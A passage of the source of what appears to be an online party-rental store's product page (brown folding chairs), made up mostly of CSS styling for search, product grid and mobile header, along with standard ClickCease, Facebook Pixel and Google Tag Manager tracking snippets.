#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr > td {
    display: inline-block;
    width: 80%;
}

#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr > td:nth-child(1) input[type=text] {
    width: 100%;
    border: none !important;
}

#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr > td:nth-child(2) {
    display: inline-block;
    width: 20%;
    padding-left: 0 !important;
}

input#item_search_box {
    display: block;
    padding: 8px 18px;
    font-weight: 600;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
}

#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr > td:nth-child(1) input[type=text],
#item_search_box {
    height: 45px !important;
    font-size: 1em !important;
    line-height: 1.1em !important;
}

#item_search_box {
    border: none !important;
}

#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr > td:nth-child(1) input[type=text] {
    width: 100%;
    border: 1px solid #cccccc !important;
}

#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr {
    margin-bottom: 1px;
}

#search_box > table > tbody > tr,
#search_box > table > tbody > tr > td,
#search_box > table > tbody > tr > td > table,
#search_box > table > tbody > tr > td > table > tbody,
#search_box > table > tbody > tr > td > table > tbody > tr,
#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2),
#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table,
#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody,
#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr {
    display: block;
}

.ers_store_table > tbody > tr > td[align=center]:not(:nth-child(2)),
.ers_store_table > tbody > tr > td > table:nth-child(1) > tbody > tr:nth-child(2) > td:not(:nth-child(2)),
.ers_category_table > tbody > tr > td > table:nth-child(1) > tbody > tr:nth-child(2) > td:not(:nth-child(2)),
.ers_item_table > tbody > tr > td > table:nth-child(1) > tbody > tr:nth-child(2) > td:not(:nth-child(2)),
#search_box > table > tbody > tr > td > table > tbody > tr > td:not(:nth-child(2)),
#cart_container > table:nth-child(1) > tbody > tr:nth-child(2) > td:not(:nth-child(2)) {
    display: none;
}

#order_header_container > span {
    display: inline-block;
    color: #fff;
    background-color: #ed1c24;
    padding: 8px;
    margin-top: 10px;
    width: 100%;
}

div#order_header_container {
    background: none !important;
    padding: 0;
    margin: 5px 5px 0 5px;
}

div#order_header_container + div {
    border: 1px solid #cccccc;
    margin: 0 5px 5px 5px;
}

#order_header_container input#item_search_box {
    width: 100%;
}

#order_header_container .header_search_box {
    display: none;
    width: 100%;
    position: static;
    margin: 0 !important;
}

#order_header_container > span {
    display: inline-block;
    width: 100%;
}

@media (max-width: 767px) {
    #search_box {
    margin: 20px 15px !important;
    }
    #search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr > td,
    #search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr > td:nth-child(2) {
    width: 100%;
    }
    #search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr > td:nth-child(2) {
    margin-top: 5px;
    }
}

/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/
/* Social Media Styling */
.social-media {
    margin: 10px auto;
    text-align: center;
}

.social-media a {
    font-size: 20px;
    width: 40px;
    height: 40px;
    margin: 0 2px;
    background: #0BB02B;
    border-radius: 100%;
    box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.5);
    color: #fff !important;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -ms-flex-pack: center;
        justify-content: center;
    -ms-flex-line-pack: center;
        align-content: center;
    -ms-flex-align: center;
        align-items: center;
}

/* End Social Media Styling */
/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/
.store {
    background: none !important;
}

.store > .container .row div.col-md-4,
.store section div[id*='container_'] {
    margin: 5px;
    float: left;
    width: calc(33.333% - 10px);
    box-shadow: 0 0 10px 0 rgba(84, 84, 84, 0.35);
}

@media (min-width: 768px) and (max-width: 991px) {
    .store > .container .row div.col-md-4,
    .store section div[id*='container_'] {
    margin: 5px;
    float: left;
    width: calc(50% - 10px);
    box-shadow: 0 0 10px 0 rgba(84, 84, 84, 0.35);
    }
}

@media (max-width: 767px) {
    .store > .container .row div.col-md-4,
    .store section div[id*='container_'] {
    margin: 5px;
    width: calc(100% - 10px);
    box-shadow: 0 0 10px 0 rgba(84, 84, 84, 0.35);
    }
}

.panel-default {
    box-shadow: none;
    border: none !important;
}

.panel-default > .panel-heading {
    background-color: transparent !important;
    border: none;
}

.panel-group .panel {
    margin-bottom: 0;
}

.panel-title {
    font-family: 'Passion One', sans-serif !important;
    color: #222 !important;
    font-size: 1.2rem;
    font-weight: 600;
}

.panel-title a {
    font-size: 18px;
    color: #7b7b7b;
}

.panel-heading i {
    margin-top: -25px;
    color: #e2dfdf;
}

.panel-body {
    padding-bottom: 2.66rem;
}

.store .category_text {
    display: block;
    text-align: center;
    font-size: 2.4rem;
    font-weight: 700;
    line-height: 1.1em;
    clear: both;
    font-family: 'Passion One', sans-serif !important;
}

.store .category_title {
    font-size: 1.5rem;
    font-weight: 700;
    line-height: 1.1em;
    clear: both;
    font-family: 'Passion One', sans-serif !important;
    color: #000;
}

</style>
<style type="text/css">
/*html,body{background:#fff !important;font-family:"Open Sans",verdana,arial,sans-serif;font-size:16px !important;line-height:1.1em !important;}html,body{background-image:none !important}h1,h2,h3,h4,h5,span.h1,span.h2,span.h3,span.h4,span.h5,span.h6{margin:0 0 15px 0;color:#212529;display:block}h1,span.h1{color:#212529;font-size:3rem;font-weight:600;line-height:3.1rem;margin:0 0 15px 0}h2,span.h2{color:#212529;font-size:2.8rem;font-weight:600;line-height:2.9rem;margin:0 0 15px 0}h3,span.h3{color:#212529;font-size:2.4rem;font-weight:normal;line-height:2.5rem;margin:0 0 15px 0}h4,span.h4{color:#212529;font-size:2rem;font-weight:normal;line-height:2.1rem;margin:0 0 15px 0}h5,span.h5{color:#212529;font-size:1.8rem;font-weight:400;line-height:1.9rem;margin:0 0 15px 0}h6,span.h6{color:#212529;font-size:1.5rem;font-weight:400;line-height:1.6rem;margin:0 0 15px 0}p{line-height:1.5rem;font-size:1.1rem}p:last-child{margin-bottom:0}.col-sm-12[style*="padding-right"][style*="0px"]{padding:0 15px !important}div[style*="max-height"][style*="overflow:auto"]{overflow:visible !important}.green_asterisk{color:#1D4A8D !important}*[autocolor="main"]{background-color:#1D4A8D !important;opacity:1 !important}#item_container.ajax_overlay table tr:nth-child(2) td div[style*="margin-left:100px"]{margin-left:0 !important}.blog{margin:50px 0}.footer{position:relative;color:#fff;background:#333;border:1px solid #222;box-shadow:1px 1px 1px #000}center.ers_footer{padding:15px;color:#fff;background:#222;border:1px solid #3a79d6}center.ers_footer br,.ers_footer>p{display:none !important}.prm-copyright,.ers_footer>div[style*="center"]{display:inline;text-align:initial !important}.prm-copyright span,.ers_footer span{color:#fff !important}.copyright a,.ers_footer span font{color:map-deep-get((background:#222,text:#fff,link:linkColors(#000, #222, #333, #444),accent:#000,border:1px solid #3a79d6,padding:15px), "link", "link") !important}.button,.button_book,.button_add,.button_back,.header_change_button,.button_finalizeOrder,.btn#ers_continue_shopping,.btn#ers_translate_clear_order,.btn#ers_translate_checkout,#cart_container .btn-default{background:#EC2127 !important;border-radius:5px !important !important;border:none !important;padding:7px 14px !important;font-size:.8rem !important;color:#fff !important;font-weight:600 !important;font-family:"Open Sans",verdana,arial,sans-serif !important;text-transform:capitalize !important;text-shadow:1px 1px 1px rgba(0,0,0,0.4) !important;box-shadow:none !important;margin:2px !important;outline:none !important}.button_back{padding:7px 14px !important}.button_book{width:230px;max-width:100%}.book-now .button_book{width:100%;max-width:100%}.btn#ers_continue_shopping,.btn#ers_translate_clear_order{margin:15px 0 0 0;padding:7px 14px}.ers_button_silver{background:#e3e3e3 !important;border:1px solid #AFAFAF !important;border-radius:5px !important;color:#495057}.ers_button_default,.ers_button_grey,.ers_button_silver{padding:7px 14px;vertical-align:middle}.calendar_div_dayofweek,.calendar_cell_dayofweek{background-color:#1D4A8D !important;color:#fff !important;text-align:center !important}.calendar_div{color:#1D4A8D !important}#calendar_container .button-nexto-text{color:#495057 !important}.calendar_nextprev{color:#1D4A8D !important}#multidaybtn div[onclick*=multidaybtn]{background-color:#1D4A8D !important;color:#fff !important;width:100% !important;margin-bottom:0 0 10px 0 !important;border-radius:5px !important !important}#multidaybtn div[onclick*=overnight]{background-color:#0c1e38 !important;color:#fff !important;width:100% !important;margin-bottom:0 !important;border-radius:5px !important !important}*[autocolor="main"]{background-color:#000 !important;color:#fff !important;opacity:1 !important}.suggested-addon-text{font-size:1.2rem !important;line-height:1.1em !important}#store_form button,#store_form select,#store_form input[type="email"],#store_form input[type="text"],#store_form input[type="submit"],#store_form input[type="button"]{height:45px}#store_form button,#store_form select,#store_form textarea,#store_form input[type="text"],#store_form input[type="email"]{width:100% !important;max-width:100% !important;border:1px solid #cccccc;box-shadow:inset 1px 1px 1px rgba(0,0,0,0.5);padding:2px 15px;border-radius:5px}#store_form button,#store_form input[type="button"],#store_form input[type="submit"]{background:#1D4A8D;border:1px solid #ccc;color:#ffffff;font-weight:500;border-radius:5px;text-shadow:1px 1px 1px rgba(0,0,0,0.5)}#store_form button,#store_form input[type="button"],#store_form input[type="submit"]{width:100%}#store_form textarea{padding:10px 15px !important}#store_form table[style*="left"][style*="8px"]{left:0 !important}#store_form select[id*="order_options_"],#store_form #other_billing_state{margin-top:8px}#payment_container td[bgcolor]{background-color:#cccccc;color:#777 !important}@media (min-width: 400px){.cart_table_container .cart_item_name{font-weight:600}.cart_table_container .cart_item_name,.cart_table_container .cart_item_details,.cart_table_container table[width*='100'] td:nth-child(2) font{font-size:1.2rem !important;line-height:1.1em !important}}.logo{display:block;margin:0 auto}.logo img{width:100%;max-width:180px;max-height:80px;margin:-5px 0 0 0}#search_box{margin:20px 0 !important;border-radius:5px;border:none;padding-bottom:0 !important}#item_search_box{background:#1D4A8D;color:#fff !important;border-radius:0 !important;font-weight:600;box-shadow:-2px 0 1px rgba(0,0,0,0.2);text-transform:uppercase;width:100%;text-align:center;cursor:pointer}input#search_items{width:100%;padding-left:20px}#search_box{overflow:hidden}#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody>tr>td{display:inline-block;width:80%}#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody>tr>td:nth-child(1) input[type=text]{width:100%;border:none !important}#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody>tr>td:nth-child(2){display:inline-block;width:20%;padding-left:0 !important}input#item_search_box{display:block;padding:8px 18px;font-weight:600;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody>tr>td:nth-child(1) input[type=text],#item_search_box{height:45px !important;font-size:1em !important;line-height:1.1em !important}#item_search_box{border:none !important}#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody>tr>td:nth-child(1) input[type=text]{width:100%;border:1px solid #cccccc !important}#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody>tr{margin-bottom:1px}#search_box>table>tbody>tr,#search_box>table>tbody>tr>td,#search_box>table>tbody>tr>td>table,#search_box>table>tbody>tr>td>table>tbody,#search_box>table>tbody>tr>td>table>tbody>tr,#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2),#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table,#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody,#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody>tr{display:block}.ers_store_table>tbody>tr>td[align=center]:not(:nth-child(2)),.ers_store_table>tbody>tr>td>table:nth-child(1)>tbody>tr:nth-child(2)>td:not(:nth-child(2)),.ers_category_table>tbody>tr>td>table:nth-child(1)>tbody>tr:nth-child(2)>td:not(:nth-child(2)),.ers_item_table>tbody>tr>td>table:nth-child(1)>tbody>tr:nth-child(2)>td:not(:nth-child(2)),#search_box>table>tbody>tr>td>table>tbody>tr>td:not(:nth-child(2)),#cart_container>table:nth-child(1)>tbody>tr:nth-child(2)>td:not(:nth-child(2)){display:none}#order_header_container>span{display:inline-block;color:#fff;background:#212529;padding:8px;margin-top:10px;width:100%}div#order_header_container{background:none !important;padding:0;margin:5px 5px 0 5px}div#order_header_container+div{border:1px solid #cccccc;margin:0 5px 5px 5px}#order_header_container input#item_search_box{width:100%}#order_header_container .header_search_box{display:block;width:100%;position:static;margin:0 !important}#order_header_container>span{display:inline-block;width:100%}@media (max-width: 767px){#search_box{margin:20px 15px !important}#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody>tr>td,#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody>tr>td:nth-child(2){width:100%}#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody>tr>td:nth-child(2){margin-top:5px}}.social-media{margin:10px auto;text-align:center}.social-media a{font-size:20px;width:40px;height:40px;margin:0 2px;background:#EC2127;border-radius:100%;box-shadow:1px 1px 1px rgba(0,0,0,0.5);color:#fff !important;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-pack:center;justify-content:center;-ms-flex-line-pack:center;align-content:center;-ms-flex-align:center;align-items:center}.store{background:none !important}.store>.container .row div.col-md-4,.store section div[id*='container_']{margin:5px;float:left;width:calc(33.333% - 10px);box-shadow:0 0 10px 0 rgba(84,84,84,0.35)}@media (min-width: 768px) and (max-width: 991px){.store>.container .row div.col-md-4,.store section div[id*='container_']{margin:5px;float:left;width:calc(50% - 10px);box-shadow:0 0 10px 0 rgba(84,84,84,0.35)}}@media (max-width: 767px){.store>.container .row div.col-md-4,.store section div[id*='container_']{margin:5px;width:calc(100% - 10px);box-shadow:0 0 10px 0 rgba(84,84,84,0.35)}}.panel-default{box-shadow:none;border:none !important}.panel-default>.panel-heading{background-color:transparent !important;border:none}.panel-group .panel{margin-bottom:0}.panel-title{color:#1D4A8D !important;font-size:1.2rem;font-weight:600}.panel-title a{font-size:18px;color:#7b7b7b}.panel-heading i{margin-top:-25px;color:#e2dfdf}.panel-body{padding-bottom:2.66rem}*/
.full-background .overlay-img {
    background-image: url(https://files.sysers.com/cp/upload/jumpguy/editor/full/red-pattern-background.jpg);
}
.full-background span.h4, 
.full-background span.h3 {
    color: #ffffff;
}
.full-background .heading {
    color:#ffffff;
    margin-bottom: 0;
}
#prm-header {
    background-color: #2c70d4 !important;
}

.testimonialslide .carousel-indicators .active {
    background-color: transparent!important;
    width: 11px!important;
    height: 11px!important;
    background: #eec400!important;
    border-color: #eec400!important;
}

.testimonialslide .testimonialitem h3 {
    color: #ffffff;
}

.testimonialslide .testimonialitem h3 span {
    color:#eec400;
}
a.logo {
    width: 200px;
}
#search_box {
    display: none !important;
}
.h6{
    font-family: 'Secular One', sans-serif; !important;
    color:navy !important;
    font-size:22px;
    }
.item-title{
     font-family: 'Secular One', sans-serif; !important;
     font-size: 22px !important;
}
.category_title{
    font-family: 'Fredoka One', cursive; !important;
    font-size: 21px;
    color: royalblue
    }
.prm-navbar{
        font-family: 'Secular One', sans-serif; !important;
}
.more_info_text {
    font-size: 15px;
    font-family: 'Secular One', sans-serif; !important;
    color: white;
    background-color: navy ;
    text-shadow: 1px 1px 1px rgb(0 0 0 / 25%);
    box-shadow: inset 0 -.6em 1em -.35em rgba(0,0,0,.17),inset 0 .6em 2em -.3em rgba(255,255,255,.15),inset 0 0 0 .05em rgba(255,255,255,.12)!important;
    border-radius: 6px;
    font-weight: 600;
    padding: 1px 10px;
    display: block;
    text-align: center ;
    margin: auto;
    max-width: 150px;
    float: left;
}
.larger-fa-icon{
        color:black;
    }
    .item_price{
    font-family:'Secular One', sans-serif; !important;
    color: black !important;
    font-size: 18px;
    }
    
    div#n33at_0_imageid-bg {
    background: #0072db !important;
}
</style>
<!--  Clickcease.com tracking-->
<script type='text/javascript'>var script = document.createElement('script');
script.async = true; script.type = 'text/javascript';
var target = 'https://www.clickcease.com/monitor/stat.js';
script.src = target;var elem = document.head;elem.appendChild(script);
</script>
<noscript>
<a href='https://www.clickcease.com' rel='nofollow'><img src='https://monitor.clickcease.com/stats/stats.aspx' alt='ClickCease'/></a>
</noscript>
<!--  Clickcease.com tracking-->


<!-- Facebook Pixel Code -->
<script>
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '613771256161748');
	fbq('track', 'PageView');
</script>
<noscript>
	<img height="1" width="1" style="display:none" 
	src="https://www.facebook.com/tr?id=613771256161748&ev=PageView&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
<!-- auto inserted facebook tag -->
</head><body class='ers_items_chairs-brown_folding'><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NLZ2VQG"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->
  
  <script type='text/javascript'>var script = document.createElement('script');
  script.async = true; script.type = 'text/javascript';
  var target = 'https://www.clickcease.com/monitor/stat.js';
  script.src = target;var elem = document.head;elem.appendChild(script);
  </script>
  <noscript>
  <a href='https://www.clickcease.com' rel='nofollow'><img src='https://monitor.clickcease.com/stats/stats.aspx' alt='ClickCease'/></a>
  </noscript>
  <!--  Clickcease.com tracking-->
 


<script language='javascript' src='/cp/resources/js/floating_window_3.js?abc56'></script>

<div id='main_area' style='position:absolute; visibility:hidden; left:0px; top:0px; z-index:12330'></div>
<div id='floating_window' class='floating_window' style='visibility:hidden;z-index:1000;opacity:1'>
	<table cellspacing=0 cellpadding=8 style="width:480; height:320;" id="floating_window_table" class='floating_window_table'>
		<tr>
			<td style='background-color:#32613a; height:16px; padding:8px; border-top-left-radius:20px; border-top-right-radius:20px'>
				<table width='100%'>
					<td width='20'>&nbsp;</td>
					<td style='font-size:14px; color:#ffffff' align='center' id='floating_window_title'>&nbsp;</td>
					<td width='20' align='right' style='font-size:16px; color:#555555;'><span style='cursor:pointer; font-size:16px; color:#fff;' onclick='close_floating_window()'><b>&nbsp;X&nbsp;</b></span></td>
				</table>
			</td>
		</tr>
		<tr>
			<td align='left' valign='top'>
				<div id='floating_window_content' style='display:inline-block; padding:8px; background-color:#f6f4f2; border-bottom-left-radius:20px; border-bottom-right-radius:20px;'>&nbsp;</div>
			</td>
		</tr>
	</table>
</div>

<!-- 
<script language='javascript' src='/cp/resources/js/floating_window_3.js?abc56'></script>

<div id='main_area' style='position:absolute; visibility:hidden; left:0px; top:0px; z-index:12330'></div>
<div id='floating_window' class='floating_window' style='visibility:hidden;'>
	<table cellspacing=0 cellpadding=8 style="width:480; height:320;" id="floating_window_table" class='floating_window_table'>
		<tr>
			<td style='background-color:#32613a; height:16px; padding:8px; border-top-left-radius:20px; border-top-right-radius:20px'>
				<table width='100%'>
					<td width='20'>&nbsp;</td>
					<td style='font-size:14px; color:#ffffff' align='center' id='floating_window_title'>&nbsp;</td>
					<td width='20' align='right' style='font-size:16px; color:#555555;'><span style='cursor:pointer; font-size:16px; color:#fff;' onclick='close_floating_window()'><b>&nbsp;X&nbsp;</b></span></td>
				</table>
			</td>
		</tr>
		<tr>
			<td align='left' valign='top'>
				<div id='floating_window_content' style='display:inline-block; padding:8px; background-color:#f6f4f2; border-bottom-left-radius:20px; border-bottom-right-radius:20px;'>&nbsp;</div>
			</td>
		</tr>
	</table>
</div>  -->
<script type="text/javascript" src="/cp/resources/js/general_functions.js?1"></script>
    <script type="text/javascript" src="/cp/resources/js/ajax_lib.js"></script><script type="text/javascript">  function check_responsive_page_mode_enabled() { return "Store"; } </script><style>

			.button_back {
				background: none repeat scroll 0 0 #eeb900;
				border: 1px solid #6b6b6b;
				border-radius: 0.5em;
				float: left;
				font-size: 9pt;
				font-family: Verdana, Arial;
				padding: 0.2em 1.3em .2em 1em;
				position: relative;
				text-align: center;
				color: #fff;
				text-transform: uppercase;
			}

			.button_book,
			.button_add {
				background: none repeat scroll 0 0 #eeb900;
				border: 1px solid #6b6b6b;
				border-radius: 0.5em;
				float: left;
				font-size: 12pt;
				font-family: Verdana, Arial;
				padding: 0.2em 1.3em .2em 1em;
				position: relative;
				text-align: center;
				color: #fff;
				text-transform: uppercase;
			}

			.button_finalizeOrder {
				background-color: #eeb900;
				border: 1px solid #6b6b6b;
				border-radius: 0.5em;
				color: white;
				font-size: 12pt;
				font-family: Verdana, Arial;
				margin: 3px 0px;
				padding: 0.2em 1.3em .2em 1em;
				text-transform: uppercase;
			}

			.button_finalizeOrder_without_receipt
			{
				background-color: #6F8FAF;
				border: 1px solid #6b6b6b;
				border-radius: 0.5em;
				color: white;
				font-size: 12pt;
				font-family: Verdana, Arial;
				margin: 3px 0px;
				padding: 0.2em 1.3em .2em 1em;
				text-transform: uppercase;
			}
		body {
						background-image:url('//files.sysers.com/cp/upload/default_general/banner/full/sky_web_background.png');
						background-repeat:no-repeat;
						background-attachment:fixed;
						background-position:top;
						background-size:cover;
							background-blend-mode: soft-light;
							background-color:#444444;
					}
				
</style>
<style>

</style>
<div style='visibility:hidden; z-index:-200; position:absolute' id='imgloadcontainer'></div><span id='section_header_nav_container'>
<div id='elemtype-NavCustom' option_count=''></div>
<style rel="stylesheet" type="text/css">
.ers-premium-header {
    z-index: 2000;
    margin-top: calc(75px + 150px);
}
.ers-premium-header .mobile-banner {
    padding: 15px 15px 10px;
    margin-top: -5px;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
    background-color: var(--color-theme-3);
}
.ers-premium-header .mobile-ar-button,
.ers-premium-header .mobile-phone-link {
    font-weight: 500;
    color: var(--color-theme-6);
}
.ers-premium-header .header-top {
    width: 100%;
    padding: 10px;
    display: flex;
    flex-direction: column;
    position: fixed;
    top: 0;
    z-index: 2500;
    background-color: black;
    background-color: var(--color-theme-1);
}
.ers-premium-header .header-top.active {
    box-shadow: 0 0 5px #707070;
}
.ers-premium-header .header-logo-wrapper {
    width: 100%;
    margin: 0 10px 10px;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: 0.1s;
    align-self: center;
    height: 150px;
}
.ers-premium-header .header-logo-wrapper.active {
    height: 0;
    margin: 0;
}
.ers-premium-header .header-logo {
    max-width: 100%;
    max-height: 100%;
}
.ers-premium-header .hamburger-button {
    cursor: pointer;
    height: 36px;
    width: 36px;
}
.ers-premium-header .hamburger-icon {
    fill: var(--color-theme-4);
}
.ers-premium-header .mobile-header-container {
    display: flex;
    flex-direction: row;
    flex-grow: 1;
    align-items: center;
}
.ers-premium-header .product-search-container {
    flex-grow: 1;
}
.ers-premium-header .product-search-form {
    background-color: #fff;
    display: flex;
    flex-direction: row;
    align-items: center;
    padding: 10px;
    margin: 0 10px;
    border-radius: 5px;
}
.ers-premium-header .product-search-input {
    border: none;
    padding: 0;
    flex-grow: 1;
}
.ers-premium-header .product-search-input:focus-visible {
    outline: none;
}
.ers-premium-header .product-search-button {
    background: none;
    border: none;
    display: flex;
    padding: 0;
}
.ers-premium-header .product-search-icon {
    height: 20px;
    width: 20px;
    fill: var(--color-theme-2);
}
.ers-premium-header .product-search-list {
    margin: 0;
    padding: 0;
    right: 0;
    left: 0;
    position: absolute;
    max-height: 80vh;
    overflow-y: scroll;
    background-color: #fff;
    box-shadow: 0 3px 5px #707070;
}
.ers-premium-header .product-search-list::-webkit-scrollbar-thumb {
    background-color: #808080;
}
.ers-premium-header .product {
    list-style-type: none;
}
.ers-premium-header .product-link {
    color: #222;
}
.ers-premium-header .product-link:hover {
    color: #222;
    text-decoration: none;
}
.ers-premium-header .product-details {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: space-between;
    background-color: #fff;
    text-align: center;
    transition: 0.25s;
    border-top: solid 2px #eee;
    border-left: solid 2px #eee;
}
.ers-premium-header .product-search-list > li:last-child > .product-link > .product-details {
    border-bottom: solid 2px #eee;
}
.ers-premium-header .product-details:hover {
    background-color: #eee;
}
.ers-premium-header .product-image-wrapper {
    width: 60px;
    height: 60px;
    margin: 5px 15px;
    display: flex;
    align-items: center;
    justify-content: center;
}
.ers-premium-header .product-image {
    max-width: 100%;
    max-height: 100%;
}
.ers-premium-header .product-name {
    font-size: 14px;
    font-weight: 500;
}
.ers-premium-header .category-name {
    font-size: 12px
}
.ers-premium-header .product-price {
    font-size: 14px;
    margin: 0 15px;
    font-weight: 500;
}
.ers-premium-header .header-phone-number:hover .header-phone-icon,
.ers-premium-header .header-phone-number:hover .header-phone-number-text {
    filter: brightness(90%);
}
.ers-premium-header .header-phone-number {
    display: flex;
    flex-direction: row;
    align-items: center;
}
.ers-premium-header .header-phone-icon {
    height: 32px;
    width: 32px;
    margin-right: 5px;
    transition: 0.25s;
    filter: brightness(100%);
    fill: var(--color-theme-4);
}
.ers-premium-header .header-phone-number-text {
    font-family: 'Passion One', cursive;
    font-size: 32px;
    display: none;
    color: white;
    color: var(--color-theme-4);
}

.ers-premium-header .header-bottom {
    width: 100%;
    padding: 10px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: flex-start;
    transition: 0.25s;
    position: fixed;
    left: -100%;
    height: 100%;
    z-index: 3000;
    overflow-y: scroll;
    background-color: grey;
    background-color: var(--color-theme-3);
}
.ers-premium-header .header-bottom {
    margin-top: calc(-118px - 150px);
}
.ers-premium-header .header-bottom::-webkit-scrollbar-thumb {
    background-color: var(--color-theme-6);
}
.ers-premium-header .header-category-container {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    justify-content: flex-start;
    position: fixed;
    box-shadow: 0 3px 5px #222;
    z-index: 2500;
    left: -105%;
    top: 0;
    height: 100%;
    width: 100%;
    transition: left 0.25s ease-in-out;
    background-color: grey;
    background-color: var(--color-theme-3);
}
.ers-premium-header .header-category-container.active {
    left: 0;
}
.ers-premium-header .header-nav-back-button-container {
    display: flex;
    flex-direction: row;
    margin: 15px 10px;
}
.ers-premium-header .header-nav-back-button {
    cursor: pointer;
    height: 36px;
    width: 36px;
}
.ers-premium-header .header-nav-back-icon {
    transform: scaleX(-1);
    fill: var(--color-theme-6);
}
.ers-premium-header .header-nav-back-button-title {
    font-size: 28px;
    margin-left: 25px;
    color: var(--color-theme-6);
}
.ers-premium-header .megamenu-item {
    display: flex;
    flex-direction: row;
    align-items: center;
    margin: 2px 10px;
}
.ers-premium-header .megamenu-image-container {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 50px;
    width: 50px;
}
.ers-premium-header .megamenu-image {
    max-height: 100%;
    max-width: 100%;
}
.ers-premium-header .megamenu-title {
    font-size: 16px;
    margin: 0 10px;
    font-weight: 500;
    color: white;
    color: var(--color-theme-6);
}
.ers-premium-header .megamenu-link {
    cursor: pointer;
}
.ers-premium-header .megamenu-modal-container {
    display: none;
}
.ers-premium-header .megamenu-category-container {
    width: 100%;
    overflow-y: scroll;
}
.ers-premium-header .megamenu-category-container::-webkit-scrollbar-thumb {
    background-color: var(--color-theme-6);
}
.ers-premium-header .header-bottom.active {
    left: 0;
}
.ers-premium-header .header-nav-container {
    margin: 0;
    padding: 15px 0;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    flex-wrap: wrap;
}
.ers-premium-header .close-hamburger-button {
    cursor: pointer;
    height: 36px;
    width: 36px;
    margin: 5px 0;
    align-self: flex-start;
}
.ers-premium-header .close-hamburger-icon {
    fill: var(--color-theme-6);
}
.ers-premium-header .header-nav-item {
    list-style-type: none;
    margin: 12px 0;
}
.ers-premium-header .header-nav-container > .header-nav-item > a.link-style {
    color: white;
    color: var(--color-theme-6);
}
.ers-premium-header .dropdown-menu {
    top: unset;
    left: unset;
}
.ers-premium-header .dropdown-menu > .header-nav-item > a {
    padding: 5px;
}
.ers-premium-header .header-bottom-right {
    display: flex;
    flex-direction: column;
    align-items: center;
}
.ers-premium-header .recently-viewed-button,
.ers-premium-header .header-book-now-button {
    margin: 8px 0;
}
.ers-premium-header .recently-viewed-wrapper-header {
    display: flex;
    align-items: center;
    position: relative;
}
.ers-premium-header .recently-viewed-button {
    border-radius: 5px;
    padding: 8px 18px;
    transition: 0.25s;
    cursor: pointer;
    border: solid 2px var(--color-theme-6);
}
.ers-premium-header .recently-viewed-button {
    color: var(--color-theme-6);
}
.ers-premium-header .recently-viewed-button:hover {
    background-color: var(--color-theme-6);
}
.ers-premium-header .recently-viewed-button:hover {
    color: var(--color-theme-3);
}
.ers-premium-header .recently-viewed-container {
    display: none;
    opacity: 0;
    position: fixed;
    flex-direction: column;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    transition: 0.25s;
